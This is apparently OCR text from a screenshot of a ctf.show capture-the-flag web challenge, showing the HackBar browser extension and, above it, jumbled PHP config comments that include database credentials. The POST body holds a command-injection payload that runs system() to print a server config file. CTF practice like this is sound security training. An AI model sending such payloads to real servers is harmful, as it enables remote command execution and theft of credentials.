 1 $charName = "utf-8"; $dbname = "ctfshow_web"; $dbpwd = "root"; $dbuser = "root"; $dbhost ="127.0.0.1"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-11-01 19:29:25 # @
by: h1xa # @Date: 2020-11-01 14:21:14 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://7a3f47b3-b906-49b0-b038-ece9529437e3.challenge.ctf.show/1.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system("tac ./api/config.php");